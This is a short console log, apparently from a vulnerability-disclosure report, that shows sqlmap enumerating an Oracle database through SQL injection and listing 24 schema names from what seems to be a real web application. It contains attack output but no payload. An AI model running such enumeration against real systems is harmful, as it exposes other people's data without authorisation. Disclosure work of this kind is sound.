 web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[19:12:06] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:12:06] [INFO] fetching database (schema) names
[19:12:07] [INFO] the SQL query used returns 24 entries
available databases [24]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] GDWX
[*] JSC
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[*] YZWX
[*] YZZNZD
[*] ZHWX
[19:12:07] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org
[19:12:07] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlmap\